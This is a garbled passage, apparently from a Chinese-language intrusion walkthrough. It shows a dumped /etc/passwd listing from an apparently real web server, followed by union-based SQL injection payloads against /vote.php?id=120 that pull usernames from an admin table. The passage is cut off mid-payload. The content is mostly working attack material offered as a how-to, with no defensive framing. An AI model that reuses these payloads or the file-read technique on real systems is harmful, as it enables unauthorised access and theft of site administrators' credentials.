 operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin pvm:x:24:24::/usr/share/pvm3:/bin/bash
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
soccer:x:500:504::/etc/httpd/htdocs:/bin/false mysql:x:501:501::/home/mysql:/bin/bash
ftpuser:x:502:502::/home/ftpuser:/bin/false
demo:x:503:502::/etc/httpd/htdocs/demo:/bin/false
cometrue:x:504:502::/etc/httpd/htdocs/cometrue:/bin/false
wu:x:505:502::/home/wu:/bin/false longlwhs:x:506:506::/home/longlwhs:/bin/bash
reno:x:507:502::/etc/httpd/htdocs/reno:/bin/false
图 3
union select 1,2,3,4 from ***, 很快便得到 ADMIN 表。再继续
提交 /vote.php?id=120 and 1=1 union select 1,2,3,username
from admin (图 4), /vote.php?id=120 and 1=1 union select 1,